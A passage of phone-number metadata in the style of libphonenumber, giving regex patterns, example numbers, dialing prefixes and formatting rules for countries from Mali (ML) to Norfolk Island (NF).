					[, '(\\d{3})(\\d)(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[58]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ML: [
				,
				[, , '[24-9]\\d{7}', , , , , , , [8]],
				[
					,
					,
					'2(?:07[0-8]|12[67])\\d{4}|(?:2(?:02|1[4-689])|4(?:0[0-4]|4[1-39]))\\d{5}',
					,
					,
					,
					'20212345',
				],
				[, , '2(?:0(?:01|79)|17\\d)\\d{4}|(?:5[01]|[679]\\d|8[2-49])\\d{6}', , , , '65012345'],
				[, , '80\\d{6}', , , , '80012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'ML',
				223,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[
						,
						'(\\d{4})',
						'$1',
						['67[057-9]|74[045]', '67(?:0[09]|[59]9|77|8[89])|74(?:0[02]|44|55)'],
					],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[24-9]']],
				],
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[24-9]']]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '80\\d{6}'],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MM: [
				,
				[
					,
					,
					'1\\d{5,7}|95\\d{6}|(?:[4-7]|9[0-46-9])\\d{6,8}|(?:2|8\\d)\\d{5,8}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10],
					[5],
				],
				[
					,
					,
					'(?:1(?:(?:2\\d|3[56]|[89][0-6])\\d|4(?:2[2-469]|39|46|6[25]|7[0-3]|83)|6)|2(?:2(?:00|8[34])|4(?:0\\d|2[246]|39|46|62|7[0-3]|83)|51\\d\\d)|4(?:2(?:2\\d\\d|48[0-3])|3(?:20\\d|4(?:70|83)|56)|420\\d|5470)|6(?:0(?:[23]|88\\d)|(?:124|[56]2\\d)\\d|247[23]|3(?:20\\d|470)|4(?:2[04]\\d|47[23])|7(?:(?:3\\d|8[01459])\\d|4(?:39|60|7[013]))))\\d{4}|5(?:2(?:2\\d{5,6}|47[023]\\d{4})|(?:347[23]|4(?:2(?:1|86)|470)|522\\d|6(?:20\\d|483)|7(?:20\\d|48[0-2])|8(?:20\\d|47[02])|9(?:20\\d|47[01]))\\d{4})|7(?:(?:0470|4(?:25\\d|470)|5(?:202|470|96\\d))\\d{4}|1(?:20\\d{4,5}|4(?:70|83)\\d{4}))|8(?:1(?:2\\d{5,6}|4(?:10|7[01]\\d)\\d{3})|2(?:2\\d{5,6}|(?:320|490\\d)\\d{3})|(?:3(?:2\\d\\d|470)|4[24-7]|5(?:2\\d|4[1-9]|51)\\d|6[23])\\d{4})|(?:1[2-6]\\d|4(?:2[24-8]|3[2-7]|[46][2-6]|5[3-5])|5(?:[27][2-8]|3[2-68]|4[24-8]|5[23]|6[2-4]|8[24-7]|9[2-7])|6(?:[19]20|42[03-6]|(?:52|7[45])\\d)|7(?:[04][24-8]|[15][2-7]|22|3[2-4])|8(?:1[2-689]|2[2-8]|[35]2\\d))\\d{4}|25\\d{5,6}|(?:2[2-9]|6(?:1[2356]|[24][2-6]|3[24-6]|5[2-4]|6[2-8]|7[235-7]|8[245]|9[24])|8(?:3[24]|5[245]))\\d{4}',
					,
					,
					,
					'1234567',
					,
					,
					[6, 7, 8, 9],
					[5],
				],
				[
					,
					,
					'(?:17[01]|9(?:2(?:[0-4]|[56]\\d\\d)|(?:3(?:[0-36]|4\\d)|(?:6\\d|9[4-8])\\d|7(?:3|40|[5-9]\\d)|8(?:78|[89]\\d))\\d|4(?:(?:[0245]\\d|[1379])\\d|88)|5[0-6])\\d)\\d{4}|9[69]1\\d{6}|9(?:[68]\\d|9[089])\\d{5}',
					,
					,
					,
					'92123456',
					,
					,
					[7, 8, 9, 10],
				],
				[, , '80080(?:[01][1-9]|2\\d)\\d{3}', , , , '8008001234', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '1333\\d{4}|[12]468\\d{4}', , , , '13331234', , , [8]],
				'MM',
				95,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{2})(\\d{3})', '$1 $2 $3', ['16|2'], '0$1'],
					[
						,
						'(\\d{2})(\\d{2})(\\d{3})',
						'$1 $2 $3',
						['[45]|6(?:0[23]|[1-689]|7[235-7])|7(?:[0-4]|5[2-7])|8[1-6]'],
						'0$1',
					],
					[, '(\\d)(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[12]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[4-7]|8[1-35]'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{4,6})', '$1 $2 $3', ['9(?:2[0-4]|[35-9]|4[137-9])'], '0$1'],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['2'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['8'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['92'], '0$1'],
					[, '(\\d)(\\d{5})(\\d{4})', '$1 $2 $3', ['9'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MN: [
				,
				[, , '[12]\\d{7,9}|[5-9]\\d{7}', , , , , , , [8, 9, 10], [4, 5, 6]],
				[
					,
					,
					'[12]2[1-3]\\d{5,6}|7(?:0[0-5]\\d|128)\\d{4}|(?:[12](?:1|27)|5[368])\\d{6}|[12](?:3[2-8]|4[2-68]|5[1-4689])\\d{6,7}',
					,
					,
					,
					'53123456',
					,
					,
					,
					[4, 5, 6],
				],
				[
					,
					,
					'(?:83[01]|920)\\d{5}|(?:5[05]|6[06]|8[015689]|9[013-9])\\d{6}',
					,
					,
					,
					'88123456',
					,
					,
					[8],
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '712[0-79]\\d{4}|7(?:1[013-9]|[25-8]\\d)\\d{5}', , , , '75123456', , , [8]],
				'MN',
				976,
				'001',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{4})', '$1 $2 $3', ['[12]1'], '0$1'],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[5-9]']],
					[, '(\\d{3})(\\d{5,6})', '$1 $2', ['[12]2[1-3]'], '0$1'],
					[
						,
						'(\\d{4})(\\d{5,6})',
						'$1 $2',
						['[12](?:27|3[2-8]|4[2-68]|5[1-4689])', '[12](?:27|3[2-8]|4[2-68]|5[1-4689])[0-3]'],
						'0$1',
					],
					[, '(\\d{5})(\\d{4,5})', '$1 $2', ['[12]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MO: [
				,
				[, , '0800\\d{3}|(?:28|[68]\\d)\\d{6}', , , , , , , [7, 8]],
				[, , '(?:28[2-9]|8(?:11|[2-57-9]\\d))\\d{5}', , , , '28212345', , , [8]],
				[
					,
					,
					'6800[0-79]\\d{3}|6(?:[235]\\d\\d|6(?:0[0-5]|[1-9]\\d)|8(?:0[1-9]|[14-8]\\d|2[5-9]|[39][0-4]))\\d{4}',
					,
					,
					,
					'66123456',
					,
					,
					[8],
				],
				[, , '0800\\d{3}', , , , '0800501', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MO',
				853,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4})(\\d{3})', '$1 $2', ['0']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[268]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MP: [
				,
				[, , '[58]\\d{9}|(?:67|90)0\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'670(?:2(?:3[3-7]|56|8[4-8])|32[1-38]|4(?:33|8[348])|5(?:32|55|88)|6(?:64|70|82)|78[3589]|8[3-9]8|989)\\d{4}',
					,
					,
					,
					'6702345678',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'670(?:2(?:3[3-7]|56|8[4-8])|32[1-38]|4(?:33|8[348])|5(?:32|55|88)|6(?:64|70|82)|78[3589]|8[3-9]8|989)\\d{4}',
					,
					,
					,
					'6702345678',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'MP',
				1,
				'011',
				'1',
				,
				,
				'1|([2-9]\\d{6})$',
				'670$1',
				,
				1,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'670',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MQ: [
				,
				[, , '(?:69|80)\\d{7}|(?:59|97)6\\d{6}', , , , , , , [9]],
				[, , '596(?:[03-7]\\d|10|2[7-9]|8[09]|9[4-9])\\d{4}', , , , '596301234'],
				[, , '69(?:6(?:[0-46-9]\\d|5[0-6])|727)\\d{4}', , , , '696201234'],
				[, , '80[0-5]\\d{6}', , , , '800012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '976(?:6\\d|7[0-367])\\d{4}', , , , '976612345'],
				'MQ',
				596,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[569]'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MR: [
				,
				[, , '(?:[2-4]\\d\\d|800)\\d{5}', , , , , , , [8]],
				[, , '(?:25[08]|35\\d|45[1-7])\\d{5}', , , , '35123456'],
				[, , '[2-4][0-46-9]\\d{6}', , , , '22123456'],
				[, , '800\\d{5}', , , , '80012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MR',
				222,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[2-48]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MS: [
				,
				[, , '(?:[58]\\d\\d|664|900)\\d{7}', , , , , , , [10], [7]],
				[, , '6644(?:1[0-3]|91)\\d{4}', , , , '6644912345', , , , [7]],
				[, , '664(?:3(?:49|9[1-6])|49[2-6])\\d{4}', , , , '6644923456', , , , [7]],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'MS',
				1,
				'011',
				'1',
				,
				,
				'1|([34]\\d{6})$',
				'664$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'664',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MT: [
				,
				[, , '3550\\d{4}|(?:[2579]\\d\\d|800)\\d{5}', , , , , , , [8]],
				[, , '20(?:3[1-4]|6[059])\\d{4}|2(?:0[19]|[1-357]\\d|60)\\d{5}', , , , '21001234'],
				[
					,
					,
					'(?:7(?:210|[79]\\d\\d)|9(?:[29]\\d\\d|69[67]|8(?:1[1-3]|89|97)))\\d{4}',
					,
					,
					,
					'96961234',
				],
				[, , '800(?:02|[3467]\\d)\\d{3}', , , , '80071234'],
				[, , '5(?:0(?:0(?:37|43)|(?:6\\d|70|9[0168])\\d)|[12]\\d0[1-5])\\d{3}', , , , '50037123'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '3550\\d{4}', , , , '35501234'],
				'MT',
				356,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{4})(\\d{4})', '$1 $2', ['[2357-9]']]],
				,
				[, , '7117\\d{4}', , , , '71171234'],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '501\\d{5}', , , , '50112345'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MU: [
				,
				[, , '(?:5|8\\d\\d)\\d{7}|[2-468]\\d{6}', , , , , , , [7, 8, 10]],
				[
					,
					,
					'(?:2(?:[0346-8]\\d|1[0-7])|4(?:[013568]\\d|2[4-7])|54(?:[3-5]\\d|71)|6\\d\\d|8(?:14|3[129]))\\d{4}',
					,
					,
					,
					'54480123',
					,
					,
					[7, 8],
				],
				[
					,
					,
					'5(?:4(?:2[1-389]|7[1-9])|87[15-8])\\d{4}|5(?:2[5-9]|4[3-689]|[57]\\d|8[0-689]|9[0-8])\\d{5}',
					,
					,
					,
					'52512345',
					,
					,
					[8],
				],
				[, , '802\\d{7}|80[0-2]\\d{4}', , , , '8001234', , , [7, 10]],
				[, , '30\\d{5}', , , , '3012345', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '3(?:20|9\\d)\\d{4}', , , , '3201234', , , [7]],
				'MU',
				230,
				'0(?:0|[24-7]0|3[03])',
				,
				,
				,
				,
				,
				'020',
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[2-46]|8[013]']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['5']],
					[, '(\\d{5})(\\d{5})', '$1 $2', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MV: [
				,
				[, , '(?:800|9[0-57-9]\\d)\\d{7}|[34679]\\d{6}', , , , , , , [7, 10]],
				[
					,
					,
					'(?:3(?:0[0-3]|3[0-59])|6(?:[57][02468]|6[024-68]|8[024689]))\\d{4}',
					,
					,
					,
					'6701234',
					,
					,
					[7],
				],
				[, , '46[46]\\d{4}|(?:7\\d|9[13-9])\\d{5}', , , , '7712345', , , [7]],
				[, , '800\\d{7}', , , , '8001234567', , , [10]],
				[, , '900\\d{7}', , , , '9001234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MV',
				960,
				'0(?:0|19)',
				,
				,
				,
				,
				,
				'00',
				,
				[
					[, '(\\d{3})(\\d{4})', '$1-$2', ['[3467]|9[13-9]']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[89]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '4(?:0[01]|50)\\d{4}', , , , '4001234', , , [7]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MW: [
				,
				[, , '(?:[129]\\d|31|77|88)\\d{7}|1\\d{6}', , , , , , , [7, 9]],
				[, , '(?:1[2-9]|2[12]\\d\\d)\\d{5}', , , , '1234567'],
				[, , '111\\d{6}|(?:31|77|88|9[89])\\d{7}', , , , '991234567', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MW',
				265,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['1[2-9]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['2'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[137-9]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MX: [
				,
				[
					,
					,
					'1(?:(?:44|99)[1-9]|65[0-689])\\d{7}|(?:1(?:[017]\\d|[235][1-9]|4[0-35-9]|6[0-46-9]|8[1-79]|9[1-8])|[2-9]\\d)\\d{8}',
					,
					,
					,
					,
					,
					,
					[10, 11],
					[7, 8],
				],
				[
					,
					,
					'657[12]\\d{6}|(?:2(?:0[01]|2[1-9]|3[1-35-8]|4[13-9]|7[1-689]|8[1-578]|9[467])|3(?:1[1-79]|[2458][1-9]|3\\d|7[1-8]|9[1-5])|4(?:1[1-57-9]|[25-7][1-9]|3[1-8]|4\\d|8[1-35-9]|9[2-689])|5(?:[56]\\d|88|9[1-79])|6(?:1[2-68]|[2-4][1-9]|5[1-3689]|6[1-57-9]|7[1-7]|8[67]|9[4-8])|7(?:[1-467][1-9]|5[13-9]|8[1-69]|9[17])|8(?:1\\d|2[13-689]|3[1-6]|4[124-6]|6[1246-9]|7[1-378]|9[12479])|9(?:1[346-9]|2[1-4]|3[2-46-8]|5[1348]|6[1-9]|7[12]|8[1-8]|9\\d))\\d{7}',
					,
					,
					,
					'2001234567',
					,
					,
					[10],
					[7, 8],
				],
				[
					,
					,
					'657[12]\\d{6}|(?:1(?:2(?:2[1-9]|3[1-35-8]|4[13-9]|7[1-689]|8[1-578]|9[467])|3(?:1[1-79]|[2458][1-9]|3\\d|7[1-8]|9[1-5])|4(?:1[1-57-9]|[24-7][1-9]|3[1-8]|8[1-35-9]|9[2-689])|5(?:[56]\\d|88|9[1-79])|6(?:1[2-68]|[2-4][1-9]|5[1-3689]|6[1-57-9]|7[1-7]|8[67]|9[4-8])|7(?:[1-467][1-9]|5[13-9]|8[1-69]|9[17])|8(?:1\\d|2[13-689]|3[1-6]|4[124-6]|6[1246-9]|7[1-378]|9[12479])|9(?:1[346-9]|2[1-4]|3[2-46-8]|5[1348]|[69][1-9]|7[12]|8[1-8]))|2(?:2[1-9]|3[1-35-8]|4[13-9]|7[1-689]|8[1-578]|9[467])|3(?:1[1-79]|[2458][1-9]|3\\d|7[1-8]|9[1-5])|4(?:1[1-57-9]|[25-7][1-9]|3[1-8]|4\\d|8[1-35-9]|9[2-689])|5(?:[56]\\d|88|9[1-79])|6(?:1[2-68]|[2-4][1-9]|5[1-3689]|6[1-57-9]|7[1-7]|8[67]|9[4-8])|7(?:[1-467][1-9]|5[13-9]|8[1-69]|9[17])|8(?:1\\d|2[13-689]|3[1-6]|4[124-6]|6[1246-9]|7[1-378]|9[12479])|9(?:1[346-9]|2[1-4]|3[2-46-8]|5[1348]|6[1-9]|7[12]|8[1-8]|9\\d))\\d{7}',
					,
					,
					,
					'12221234567',
					,
					,
					,
					[7, 8],
				],
				[, , '8(?:00|88)\\d{7}', , , , '8001234567', , , [10]],
				[, , '900\\d{7}', , , , '9001234567', , , [10]],
				[, , '300\\d{7}', , , , '3001234567', , , [10]],
				[, , '500\\d{7}', , , , '5001234567', , , [10]],
				[, , , , , , , , , [-1]],
				'MX',
				52,
				'0[09]',
				'01',
				,
				,
				'0(?:[12]|4[45])|1',
				,
				'00',
				,
				[
					[, '(\\d{5})', '$1', ['53']],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['33|5[56]|81'], , , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[2-9]'], , , 1],
					[, '(\\d)(\\d{2})(\\d{4})(\\d{4})', '$2 $3 $4', ['1(?:33|5[56]|81)'], , , 1],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{4})', '$2 $3 $4', ['1'], , , 1],
				],
				[
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['33|5[56]|81'], , , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[2-9]'], , , 1],
					[, '(\\d)(\\d{2})(\\d{4})(\\d{4})', '$2 $3 $4', ['1(?:33|5[56]|81)'], , , 1],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{4})', '$2 $3 $4', ['1'], , , 1],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MY: [
				,
				[, , '1\\d{8,9}|(?:3\\d|[4-9])\\d{7}', , , , , , , [8, 9, 10], [6, 7]],
				[
					,
					,
					'(?:3(?:2[0-36-9]|3[0-368]|4[0-278]|5[0-24-8]|6[0-467]|7[1246-9]|8\\d|9[0-57])\\d|4(?:2[0-689]|[3-79]\\d|8[1-35689])|5(?:2[0-589]|[3468]\\d|5[0-489]|7[1-9]|9[23])|6(?:2[2-9]|3[1357-9]|[46]\\d|5[0-6]|7[0-35-9]|85|9[015-8])|7(?:[2579]\\d|3[03-68]|4[0-8]|6[5-9]|8[0-35-9])|8(?:[24][2-8]|3[2-5]|5[2-7]|6[2-589]|7[2-578]|[89][2-9])|9(?:0[57]|13|[25-7]\\d|[3489][0-8]))\\d{5}',
					,
					,
					,
					'323856789',
					,
					,
					[8, 9],
					[6, 7],
				],
				[
					,
					,
					'1(?:1888[689]|4400|8(?:47|8[27])[0-4])\\d{4}|1(?:0(?:[23568]\\d|4[0-6]|7[016-9]|9[0-8])|1(?:[1-5]\\d\\d|6(?:0[5-9]|[1-9]\\d)|7(?:[0134]\\d|2[1-9]|5[0-6]))|(?:[269]\\d|[37][1-9]|4[235-9])\\d|5(?:31|9\\d\\d)|8(?:1[23]|[236]\\d|4[06]|5(?:46|[7-9])|7[016-9]|8[01]|9[0-8]))\\d{5}',
					,
					,
					,
					'123456789',
					,
					,
					[9, 10],
				],
				[, , '1[378]00\\d{6}', , , , '1300123456', , , [10]],
				[, , '1600\\d{6}', , , , '1600123456', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'15(?:4(?:6[0-4]\\d|8(?:0[125]|[17]\\d|21|3[01]|4[01589]|5[014]|6[02]))|6(?:32[0-6]|78\\d))\\d{4}',
					,
					,
					,
					'1546012345',
					,
					,
					[10],
				],
				'MY',
				60,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1-$2 $3', ['[4-79]'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{3,4})',
						'$1-$2 $3',
						['1(?:[02469]|[378][1-9]|53)|8', '1(?:[02469]|[37][1-9]|53|8(?:[1-46-9]|5[7-9]))|8'],
						'0$1',
					],
					[, '(\\d)(\\d{4})(\\d{4})', '$1-$2 $3', ['3'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{2})(\\d{4})', '$1-$2-$3-$4', ['1(?:[367]|80)']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1-$2 $3', ['15'], '0$1'],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1-$2 $3', ['1'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MZ: [
				,
				[, , '(?:2|8\\d)\\d{7}', , , , , , , [8, 9]],
				[, , '2(?:[1346]\\d|5[0-2]|[78][12]|93)\\d{5}', , , , '21123456', , , [8]],
				[, , '8[2-79]\\d{7}', , , , '821234567', , , [9]],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MZ',
				258,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['2|8[2-79]']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NA: [
				,
				[, , '[68]\\d{7,8}', , , , , , , [8, 9]],
				[
					,
					,
					'64426\\d{3}|6(?:1(?:2[2-7]|3[01378]|4[0-4])|254|32[0237]|4(?:27|41|5[25])|52[236-8]|626|7(?:2[2-4]|30))\\d{4,5}|6(?:1(?:(?:0\\d|2[0189]|3[24-69]|4[5-9])\\d|17|69|7[014])|2(?:17|5[0-36-8]|69|70)|3(?:17|2[14-689]|34|6[289]|7[01]|81)|4(?:17|2[0-2]|4[06]|5[0137]|69|7[01])|5(?:17|2[0459]|69|7[01])|6(?:17|25|38|42|69|7[01])|7(?:17|2[569]|3[13]|6[89]|7[01]))\\d{4}',
					,
					,
					,
					'61221234',
				],
				[, , '(?:60|8[1245])\\d{7}', , , , '811234567', , , [9]],
				[, , '80\\d{7}', , , , '800123456', , , [9]],
				[, , '8701\\d{5}', , , , '870123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '8(?:3\\d\\d|86)\\d{5}', , , , '88612345'],
				'NA',
				264,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['88'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['6'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['87'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NC: [
				,
				[, , '(?:050|[2-57-9]\\d\\d)\\d{3}', , , , , , , [6]],
				[, , '(?:2[03-9]|3[0-5]|4[1-7]|88)\\d{4}', , , , '201234'],
				[, , '(?:5[0-4]|[79]\\d|8[0-79])\\d{4}', , , , '751234'],
				[, , '050\\d{3}', , , , '050012'],
				[, , '36\\d{4}', , , , '366711'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NC',
				687,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})', '$1', ['5[6-8]']],
					[, '(\\d{2})(\\d{2})(\\d{2})', '$1.$2.$3', ['[02-57-9]']],
				],
				[[, '(\\d{2})(\\d{2})(\\d{2})', '$1.$2.$3', ['[02-57-9]']]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NE: [
				,
				[, , '[027-9]\\d{7}', , , , , , , [8]],
				[
					,
					,
					'2(?:0(?:20|3[1-8]|4[13-5]|5[14]|6[14578]|7[1-578])|1(?:4[145]|5[14]|6[14-68]|7[169]|88))\\d{4}',
					,
					,
					,
					'20201234',
				],
				[, , '(?:23|7[04]|[89]\\d)\\d{6}', , , , '93123456'],
				[, , '08\\d{6}', , , , '08123456'],
				[, , '09\\d{6}', , , , '09123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NE',
				227,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['08']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[089]|2[013]|7[04]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NF: [
				,
				[, , '[13]\\d{5}', , , , , , , [6], [5]],
				[, , '(?:1(?:06|17|28|39)|3[0-2]\\d)\\d{3}', , , , '106609', , , , [5]],
				[, , '(?:14|3[58])\\d{4}', , , , '381234', , , , [5]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
